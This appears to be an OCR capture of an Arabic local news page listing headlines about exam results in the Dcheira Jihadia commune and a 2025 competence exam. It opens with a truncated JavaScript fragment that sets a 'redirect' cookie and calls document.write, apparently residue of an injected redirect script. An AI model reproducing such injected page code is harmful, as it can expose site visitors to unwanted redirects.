
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
شارك
WhatsApp
Twitter
Facebook
قد يعجبك ايضا
إعلانات
NEWS
نتائج الإِمتحانات الكتابية التي
قرار إجراء امتحان الكفاءة
أجريت بجماعة الدشيرة
المهنية برسم سنة 2025
الجهادية ايام 07 و 10 دجنبر
2024
UNCATEGORIZED
UNCATEGORIZED